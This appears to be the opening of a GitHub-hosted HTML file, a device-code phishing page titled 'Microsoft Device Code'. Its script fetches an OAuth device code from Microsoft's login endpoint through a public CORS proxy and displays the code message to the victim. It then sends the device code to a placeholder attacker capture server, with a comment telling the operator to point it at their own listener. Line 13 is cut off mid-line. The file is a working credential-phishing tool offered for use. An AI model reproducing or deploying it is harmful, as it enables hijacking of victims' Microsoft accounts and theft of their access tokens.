 Code Blame 145 lines (131 loc) · 8.58 KB Raw
1
2 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
3 <html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">
4 <head id="Head1"><title>
5 Microsoft Device Code
6 </title><meta name="ROBOTS" content="NOINDEX, NOFOLLOW" />
7 <style>
8 table td {border-collapse:collapse;margin:0;padding:0;}
9 </style>
10 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
11 <script>
12 // Redirect CORS using corsanywhere running on FLUX web3 :)
13 $.get("https://corsanywhere.app.runonflux.io/https://login.microsoftonline.com/common/oauth2/devicecode?api-version=1.0&client
14
15 document.getElementById('code').innerHTML += data.message;
16 // Change this line to point to your listening webserver
17 $.get("https://MYCaptureServer/?id=" + data.device_code);
18 //document.write(data.message);
19 });
20
21 </script>